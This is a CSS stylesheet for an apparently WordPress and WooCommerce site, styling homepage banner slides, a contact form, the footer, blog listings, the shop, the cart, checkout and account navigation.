.home-sec7 .info-dsc{height:100%; width:100%; background:#fff; box-shadow:0 0 37px 0 rgba(0,0,0,0.05); border:solid 1px rgba(0,0,0,0.06); border-radius:6px;}
.home-sec7 .info-dsc .info-ic{width:100%; float:left; margin:-36px 0 0;}
.home-sec7 .info-dsc .fa{color:#fff; width:71px; height:71px; border-radius:100%; background:#1c2e5e; display:flex; flex-wrap:wrap; align-items:center; justify-content:center; margin:auto; font-size:36px;}
.home-sec7 .info-dsc p{width:100%; padding:10px 10px 20px; line-height:21px; clear:both;}

.home-sec8 .pp-photo-gallery{display:flex; flex-wrap:wrap; justify-content:center;}
.home-sec8 .pp-photo-gallery .pp-photo-gallery-item:last-child{margin-right:0;}
.home-sec8 .pp-photo-gallery-item{padding-left:25px; padding-right:25px; padding-bottom:30px;}
.home-sec8 .pp-photo-gallery-content a{position: relative;
height: 155px;}
.home-sec8 .pp-photo-gallery-content img.pp-gallery-img{
max-height: 95%;
max-width: 100%;position: absolute;object-fit: contain;
left: 0;
top:0;
bottom:0;
right: 0;
margin: auto;
}

/* =========== home-banner============= */

.home-banner-main .fl-slide-foreground{max-width: 100% !important;} 

.home-banner-main .bx-wrapper .bx-viewport .fl-content-slider-wrapper{display:flex; flex-wrap:nowrap;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-foreground,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-content-wrap,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-content,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-text,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-main,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-main,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-inner{height:100%}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-text-left{display:flex; height:100%; align-items:center; justify-content:center;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main{height:100%;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{height:100%; padding-bottom:100px !important;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main .bot-img{position:absolute; left:0; bottom:0;}

.home-banner-main .happy-holiday-main{width: 100%; position: relative; padding-top: 80px !important;}
.home-banner-main .happy-holiday-main:before{position: absolute; content: ""; right: 5%; top: 20px; background: url(./images/hours-right.svg) right center no-repeat; width: 30%; height: 55%; background-size: contain;}
.home-banner-main .happy-holiday-main:after{position: absolute; content: ""; left: 5%; top: -2px; background: url(./images/Hours-left.png) left top no-repeat; width: 30%; height: 60%; background-size: contain;}
.home-banner-main .happy-holiday-caption{padding: 15px !important;}
.home-banner-main .happy-holiday-caption h1 {font-family: 'Life Savers', cursive !important; margin-top: 0; font-weight: 700 !important; font-size: 76px !important; line-height: 98px !important;}
.home-banner-main .happy-holiday-caption h4 {font-family: 'Raleway', sans-serif !important; font-size: 28px; max-width: 420px; margin-bottom: 30px; display: inline-block; line-height: 40px; text-transform: uppercase; font-weight: 400;}
.home-banner-main .happy-holiday-caption h3 {font-family: 'Open Sans', sans-serif !important; font-size: 40px; margin-top: 0 !important; line-height: 1; font-weight: 400;}
.home-banner-main .happy-holiday-caption p {font-family: 'Open Sans', sans-serif !important; font-size: 22px; line-height: 30px; font-weight: 400; padding-top: 10px;}
.home-banner-main .happy-holiday-main .bot-img{width: 100%; background: url(./images/Hours-bottom.jpg); background-size: cover; background-repeat-y: repeat; height: 100px;}


.home-banner-main .how-to-get-main{width: 100%; float: left;}
.home-banner-main .how-to-get-inner{display: flex;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width: 45%; float: left; padding: 0px 60px; background-color: #329c63; position: relative;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .how-to-get-caption-text-inner { display: flex; height: 100%; align-items: center;}
.home-banner-main .how-to-get-main .how-to-get-caption-text:after{position: absolute; content: ""; background: url(./images/Untitled-1.png) left center no-repeat; width: 20%; z-index: 1; height: 100%; top: 0; left:99.5%; bottom: 0; background-size: 100% 100%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1{font-family: 'Roboto', sans-serif !important; letter-spacing:-0.05em; font-weight: 900; font-size: 120px; color: #6f2c7c !important; display: flex; flex-wrap: wrap; justify-content: flex-start; line-height:0.85; align-items: flex-start; margin: 0 !important;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size:77px !important; background-color: #00a3df; padding: 10px; margin-top:8px !important; margin-left: 20px; display: flex; justify-content: center; align-items: center; max-height:85px; color: #fff;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .blue-colr{color: #1e105d !important; padding-left: 20px; width: 100%; display: block;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .yellow-colr{color: #f4d81c !important;}
.home-banner-main .how-to-get-main .how-to-get-image{width:55%; float: left; position: relative; padding-bottom: 50%; /*background: url(./images/Location-Map.jpg); background-size: cover; background-repeat: no-repeat;*/}
.home-banner-main .how-to-get-main .how-to-get-image img{position: absolute; content: ""; width: 100%; height: 100%; top: 0; left: 0; object-fit: contain; padding-left:10%;}

.home-banner-main .back-to-school-main{width: 100%; float: left; display: flex;}
.home-banner-main .back-to-school-main .back-to-school-inner{width: 100%;}
.home-banner-main .back-to-school-main .back-to-school-text-left{width: 50%; float: left; background-color: #329c63; position: relative; padding: 0px 80px;}
.home-banner-main .back-to-school-main .back-to-school-text-left:after{position: absolute; content: ""; width: 100%; height: 100%; left: 0; top: 0; background: #ffffff; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; z-index: 1;}
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-family: 'Roboto', sans-serif !important; position: relative; z-index: 2; letter-spacing:-0.05em; font-weight:900; font-size: 120px; color: #329c63 !important; display: flex; flex-wrap: wrap; justify-content: flex-start; line-height:0.85; align-items: flex-start;}
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{font-size:77px !important; background-color: #f4d81c; padding: 10px; margin-top:8px !important; margin-left: 20px; display: flex; justify-content: center; align-items: center; max-height:85px; color: #fff;}
.home-banner-main .back-to-school-main .back-to-school-text-left .blue-colr{color: #1e105d !important; width: 100%; display: block;}
.home-banner-main .back-to-school-main .back-to-school-text-left .sky-colr{color: #2269a5 !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right{width: 50%; float: left; display: flex; flex-wrap: wrap; height: 100%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top{width: 100%; float: left; background-color: #1f397a; padding-left: 30px; display: flex; flex-wrap: wrap; align-items: center; align-content: center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:74px; font-weight: 400; color: #ffffff !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3{width: 100%; font-family: 'Roboto', sans-serif !important; font-size:60px; font-weight: 700; color: #ffffff !important;padding: 0 30px 10px 50px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top p{width: 100%; font-family: 'Open Sans', sans-serif !important; font-size:16px; font-weight: 400; color: #ffffff !important; padding: 0 30px 0 50px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{width: 100%; position: relative; float: left; background-color: #2269a5; padding-left: 30px; display: flex; flex-wrap: wrap; align-items: center; align-content: center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:60px; font-weight:900; color: #ffffff !important; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{width: 100%; font-family: 'Roboto', sans-serif !important; font-size:22px; font-weight:900; color: #ffffff !important; margin:0; padding:0 0 15px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:60px; font-weight: 700; color: #ffffff !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{position: absolute; content: ""; width: 50%; height: 100%; top: 0; right: 0; background-color: #6f2c7c; border-bottom-left-radius: 100%; padding:20px 30px 0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert img{max-width:100%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert h4{width: 100%; font-family: 'Roboto', sans-serif !important; font-size: 20px; font-weight: 500; color: #ffffff !important;}
/*.pp-dual-button-content .pp-dual-button-inner .pp-dual-button a{box-shadow:0 7px 25px 0 rgba(0,0,0,0.16); letter-spacing:0.02em;}*/

.contact-form .gform_wrapper .gfield .gfield_label{padding:0 0 5px; margin:0;}
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker),
.contact-form .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker){margin:0;}

.contact-form .pp-gf-content .gform_wrapper ul.gform_fields{margin:0 -7px !important;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield.gf_left_half{padding:0 7px 14px; margin:0;}
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half+.gform_footer,
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield,
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield,
.contact-form .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield{padding:0 7px 14px; margin:0;}
body .contact-form  .gform_wrapper .top_label div.ginput_container{margin:0;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), 
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields select{box-shadow:0 1px 13px 0 rgba(3,32,62,0.03);}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields textarea{height:106px; box-shadow:0 1px 13px 0 rgba(3,32,62,0.03);}

.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container{width:100%!important;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container .chosen-choices{padding-left:12px; padding-right:12px; background:#fff;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container .chosen-search-input{padding-left:0!important; padding-right:0!important;}

.contact-form .gform_wrapper .top_label li ul.gfield_checkbox,
.contact-form .gform_wrapper .top_label li ul.gfield_radio{width:100%; margin-bottom:0; clear:both;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li{margin:0 15px 0 0; width:auto; float:left;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li input[type="radio"]{display:none;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li label{position:relative; margin:0; display:inline; padding:0 0 0 22px; font-weight:normal; font-size:15px;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li label:before{content:''; border:solid 1px #041d2d; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; border-radius:100%;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li input[type="radio"]:checked ~ label:after{content:''; width:8px; height:8px; position:absolute; left:3px; top:0; bottom:0; margin:auto; border-radius:100%; background:#0099ff;}

.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li input[type="checkbox"]{display:none;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label{position:relative; margin:0; display:inline; padding:0 0 0 22px; font-weight:normal; font-size:15px;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label:before{content:''; border:solid 1px #041d2d; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; border-radius:3px;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li input[type="checkbox"]:checked ~ label:after{content:'\f00c'; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; font-family:FontAwesome; font-size:12px; text-align:center; line-height:15px; color:#0099ff;}

.contact-form .gform_wrapper{margin:0;}
.contact-form .gform_wrapper .gform_footer{margin:10px 0 0; padding:0;}
.contact-form .gform_wrapper .gform_footer .gform_button{top:0; margin:0;}
.contact-form .gform_wrapper .gform_heading{display:none;}
.contact-form .gform_confirmation_wrapper{text-align:center; color:#008000;}

.fl-page-footer-wrap{ background:#212428; padding:0; font-size:15px; color:#ababa8; line-height:1.4; clear:both; width:100%; float:left;}
.fl-page-footer-wrap .container{padding:0 15px;}
.fl-page-footer-wrap .widget1-title{font-size:24px; color:#fff; text-transform:none; margin:0; padding:0 0 20px; font-weight:300;}
.footer-top{width:100%; float:left; padding:75px 0 0; margin:0;}
.foot-nav{float:left; padding:0 15px 50px; margin:0;}
.foot-nav3 .widget_execphp ul{padding-top:9px;}
.foot-nav ul{padding:0; margin:0;}
.foot-nav ul li{list-style:none; padding:0 0 9px 14px; margin:0; position:relative;}
.foot-nav ul li:before{content:'\f054'; position:absolute; left:0; top:4px; font-size:10px; font-family:FontAwesome;}
.foot-nav ul li:last-child{padding-bottom:0;}
.foot-nav ul li a,
.foot-nav a{color:#ababa8;}
.foot-nav ul li a:hover,
.foot-nav a:hover{color:#3397c9;}
.foot-nav .widget_newsletterwidget .tnp{position:relative;}
.foot-nav .widget_newsletterwidget .tnp label{display:none;}
.foot-nav .widget_newsletterwidget .tnp .tnp-field{margin:0;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email{width:100%; float:left; padding:16px 65px 16px 17px; margin:0; background:#2d3035; border:none; border-radius:0; color:#fff; font-size:15px; font-weight:normal;font-family: 'Work Sans', sans-serif; height:auto;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email::-webkit-input-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email::-moz-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email:-ms-input-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email:-moz-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-submit{background-color:#3397c9; background-image:url(images/btn-arrow.png); background-position:center center; background-repeat:no-repeat; padding:0; margin:0; width:50px; height:50px; color:#fff; border:none; border-radius:0; font-size:0; position:absolute; right:0; top:0; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; top:0;}
.foot-nav .widget_newsletterwidget .tnp .tnp-submit:hover{background-color:#1a9e89;}

.foot-nav1{width:26.9166%;}
.foot-nav1 p{padding:0 0 12px; margin:0; line-height:1.6;}
.foot-nav1 p a .fa{padding-right:5px;}
.foot-nav1 ul{padding-top:5px;}
.foot-nav1 ul li{padding:0 6px 0 0; display:inline-block;}
.foot-nav1 ul li a{width:33px; height:33px; background:#2d3035; color:#fff; border-radius:100%; display:block; text-align:center; line-height:33px; font-size:14px;}
.foot-nav1 ul li a:hover{color:#fff; background:#3397c9;}
.foot-nav1 ul li:before{display:none;}
.foot-nav2{width:28.3333%;}
.foot-nav3{width:18.3333%;}
.foot-nav4{width:26.4168%;}

.foot-copyright{width:100%; float:left; padding:25px 0; margin:0; background:#1a1d20; color:#ababa8;}
.foot-copyright .widget11{float:left; padding:2px 0 0;}
.foot-copyright .widget_media_image{float:right; padding:0;}


.com_img{ padding:70px 0; margin:0; position:relative; clear:both; /*background:#3397c9;*/ background:url(images/sub-banner.jpg) left top repeat; background-size:auto 100%;}
.com_img > img{position:absolute; left:0; top:0; width:100%; height:100%; object-fit:cover;}
.com_img .container{ position:relative; z-index:1; padding:0 15px;}
.com_img .pt_title{ color:#fff; margin:0; padding:0; font-size:50px;}
.com_img .breadcrumbs{ color:#fff;}

.section-white{width:100%; float:left; padding:85px 0;}
.section-white .container{padding:0 15px;}

.section-white .fl-archive-header{padding:0 0 25px; margin:0;}
.section-white .fl-archive-header .fl-archive-title{font-size:18px; padding:0; margin:0; font-weight:400; text-transform:none;}
.home-latest .col-md-8 .row{display:flex; flex-wrap:wrap;}
.home-latest .col-md-8 .col-lg-6{padding-bottom:30px;}
.home-latest .home-post{width:100%; float:left; box-shadow:0 0 10px 0 rgba(0,0,0,0.1); height:100%; position:relative; padding:0 0 50px; border-radius:4px;}
.home-latest .home-post .img-link{width:100%; position:relative; padding:0 0 60%;}
.home-latest .home-post .img-link img{position:absolute; left:0; top:0; width:100%; height:100%; object-fit:cover; border-radius:4px 4px 0 0;}
.home-latest .home-post .product-detail{clear:both; padding:30px;}
.home-latest .home-post .post-tit{font-size:20px; margin:0; padding:0 0 5px; font-weight:400}
.home-latest .home-post .date,
.single-post .date{padding:0 0 15px; border-bottom:solid 1px rgba(0,0,0,0.15); font-size:14px;}
.home-latest .home-post .date span,
.single-post .date span{padding-left:10px;}
.home-latest .home-post .post-content,
.single-post .post-content{padding:15px 0 0;}
.home-latest .home-post .read-link{position:absolute; left:30px; bottom:30px;}
.home-latest .home-post .read-link a{background:#3397c9; color:#fff; font-size:14px; font-family: 'Work Sans', sans-serif; font-weight:400; text-transform:uppercase; padding:15px 20px; border-radius:4px; display:inline-block; line-height:1;}
.home-latest .home-post .read-link a:hover{background:#1a9e89;}
.home-latest .col-md-4 .fl-sidebar{padding:0 0 0 25px; margin:0; max-width:100%; width:100%; display:block;}
.home-latest .fl-sidebar .fl-widget{padding:0 0 30px; margin:0; width:100%; float:left;}
.home-latest .fl-sidebar .fl-widget:last-child{padding-bottom:0;}
.home-latest .fl-sidebar .fl-widget-title{font-size:20px; padding:0 0 10px; margin:0; font-weight:400}
.home-latest .fl-sidebar form{position:relative;}
.home-latest .fl-sidebar form input.form-control{width:calc(100% - 94px); float:left; border-radius:0px; border:solid 1px #e3e6e8; height:auto; padding:9px 15px; font-family: 'Work Sans', sans-serif; font-size:14px; background:#fff;}
.home-latest .fl-sidebar form input[type="submit"]{border:none; border-radius:0px; float:right; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; text-transform:uppercase; padding:10px 20px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.home-latest .fl-sidebar ul{padding:0; margin:0;}
.home-latest .fl-sidebar ul li{list-style:none; padding:0 0 5px 23px; margin:0; position:relative;}
.home-latest .fl-sidebar ul li:last-child{padding-bottom:0;}
.home-latest .fl-sidebar ul li:before{content:'\f192'; position:absolute; left:0; top:2px; font-family:FontAwesome;}
.home-latest .fl-sidebar ul li a{color:#555551;}
.home-latest .fl-sidebar ul li a:hover{color:#3397c9;}

.single-post .blog-media img{width:100%;}
.single-post h2{padding:30px 0 5px; margin:0;}

.fl-page-content .container{padding:0 15px;}
.fl-page-content .fl-content{padding:85px 15px; margin:0;}
.fl-page-content .fl-content .woocommerce-breadcrumb{font-size:14px; padding:0 0 15px; margin:0 0 15px; border-bottom:solid 1px rgba(0,0,0,0.1);}
.fl-page-content .woocommerce-products-header{display:none;}
.fl-page-content .woocommerce-products-header .woocommerce-products-header__title page-title{padding:0; margin:0;}
.fl-page-content .woocommerce-result-count{padding:6px 0 21px;}
.fl-page-content .woocommerce-ordering{padding:0; margin:0;}
.fl-page-content .woocommerce-ordering select{border-radius:0px; border:solid 1px #e3e6e8; height:auto; padding:9px 15px; font-family: 'Work Sans', sans-serif; font-size:14px; background:#fff; outline:none;}

.woocommerce ul.products,
.woocommerce-page ul.products{padding:0; margin:0 -15px;}
.woocommerce.columns-4 ul.products.columns-4 li.product,
.woocommerce-page.columns-4 ul.products.columns-4 li.product,
.woocommerce.woo-4.archive ul.products.columns-4 li.product,
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product{padding:0 15px 30px; margin:0; width:25% !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1){clear:none;}
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1){clear:left;}


.woocommerce.columns-4 ul.products.columns-3 li.product,
.woocommerce-page.columns-4 ul.products.columns-3 li.product,
.woocommerce.woo-4.archive ul.products.columns-3 li.product,
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product{padding:0 15px; margin:0; width:33.33% !important;}

.woocommerce ul.products li.product a img{border:none !important; margin:0;}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3{padding:25px 0 0; margin:0; color:#262624;}
.woocommerce ul.products li.product .price{font-size:20px; padding:10px 0 15px; margin:0; font-weight:bold; font-family: 'Work Sans', sans-serif; color:#722b7c;}
.woocommerce ul.products li.product .button{border:none; padding:9px 15px; margin:0; border-radius:2px; background:#199f8a; color:#fff; font-family: 'Work Sans', sans-serif; font-size:14px; outline:none;}
.woocommerce ul.products li.product .button:hover{background:#3397c9; border:none;}
.woocommerce ul.products li.product .added_to_cart{font-size:13px; font-family: 'Work Sans', sans-serif}

.single-product .fl-content div.product{padding-top:15px;}
.woocommerce div.product .summary .product_title{margin:0;}
.woocommerce div.product .summary .price{color:#722b7c; font-weight:bold; font-size:22px;}
.woocommerce div.product .summary form.cart{margin:0; padding:0 0 20px;}
.woocommerce div.product .summary .quantity .qty{border-radius:2px; width:80px; padding:12px 0; height:auto;}
.woocommerce div.product .summary form.cart button.single_add_to_cart_button{padding:12px 20px; margin:0; top:0; border:none; text-transform:uppercase; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:bold;}
.woocommerce div.product .summary .product_meta{font-size:13px; padding:15px 0 0; color:#033c75; font-weight:bold;}
.woocommerce div.product .summary .product_meta a{color:#555551; font-weight:normal;}
.woocommerce div.product .summary .product_meta a:hover{color:#d13331;}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs{margin:0; padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li{border:none; border-radius:0; margin:0; padding:0; background:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 25px; background:rgba(51,151,201,0.1); font-family: 'Work Sans', sans-serif; color:#3397c9; border-radius:2px 2px 0 0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#1c2e5e; color:#fff;}
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel{border:none; padding:30px 0 0; border-top:solid 1px rgba(3,60,117,0.1); margin:0;}
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2{font-size:22px;}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button{color:#fff; background:#199f8a; padding:11px 15px; border-radius:2px; line-height:1;}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button:hover{background:#3397c9; padding:11px 15px; color:#fff; line-height:1;}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th{border:none; font-family: 'Work Sans', sans-serif; padding:10px; color:#033c75;}
.woocommerce table.shop_table td{padding:10px;}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text{height:auto; padding:9px 15px; border-radius:2px; font-size:16px;}
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],
.woocommerce table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button,
.checkout_coupon .form-row .button,
.woocommerce #payment #place_order{top:0; background:#3397c9; color:#fff; border:none; font-family: 'Work Sans', sans-serif; border-radius:2px; padding:11px 20px;}
.woocommerce table.cart td.actions .coupon .button:hover,
.woocommerce-page table.cart td.actions .coupon .button:hover,
.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover,
.woocommerce table.cart td.actions .button:hover,
.woocommerce-page table.cart td.actions .button:hover,
.checkout_coupon .form-row .button:hover,
.woocommerce #payment #place_order:hover{background:#1a9e89; color:#fff; border:none;}

.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2{font-size:22px;}

.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button{padding:12px 15px; font-size:16px; border:none;}
.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button:hover{border:none;}

.woocommerce form .form-row{padding:0 0 20px; margin:0;}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label{font-weight:normal; padding:0 0 8px; margin:0; line-height:1;}
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text{height:auto; padding:10px 15px; background:#fff; font-size:16px; border:solid 1px #e3e3e3;}
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea{height:100px; resize:none;}

.select2-container .select2-selection--single{height:42px; border:solid 1px #e3e3e3; outline:none;}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px; font-size:16px; padding:0 15px;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px;}

.produ-page .fl-content .fl-post{margin:0;}
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{margin-bottom:0;}

.woocommerce .woocommerce-MyAccount-content button.Button,
.woocommerce .woocommerce-MyAccount-content button.button,
.woocommerce .woocommerce-ResetPassword button.button,
.woocommerce .login-form .woocommerce-form-login button.button{color:#fff; background:#3397c9; padding:14px 25px; border-radius:2px; line-height:1; border:none;}
.woocommerce .woocommerce-MyAccount-content button.Button:hover,
.woocommerce .woocommerce-MyAccount-content button.button:hover,
.woocommerce .woocommerce-ResetPassword button.button:hover,
.woocommerce .login-form .woocommerce-form-login button.button:hover{background:#1a9e89; color:#fff; line-height:1; border:none;}

.woocommerce-MyAccount-navigation ul{border-top: 1px solid rgba(0, 0, 0, 0.05); margin:0 !important; padding:0 30px 0 0;}
.woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid rgba(0, 0, 0, 0.05); list-style: outside none none; position: relative; padding-left:0;}
.woocommerce-MyAccount-navigation ul li:before{display:none;}
.woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce-page .woocommerce-MyAccount-navigation ul li a{padding-left:33px;}
.woocommerce-MyAccount-navigation ul li a{padding:10px 0 10px 33px; font-size:16px; color:#1e1e1e; display:block; position:relative;}
.woocommerce-MyAccount-navigation ul li a:before{content:''; font-family: FontAwesome; position:absolute; left:0; top:12px;}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:'\f0e4';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f291';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before{content:'\f021';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:'\f1c6';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:'\f015';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:'\f09d';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:'\f007';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:'\f08b';}

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--products a:before{content:'\f022';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--size-charts a:before{content:'\f1c1';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--faq a:before{content:'\f128';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--latest-news a:before,
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--latest-news a:before{content:'\f0f6';}

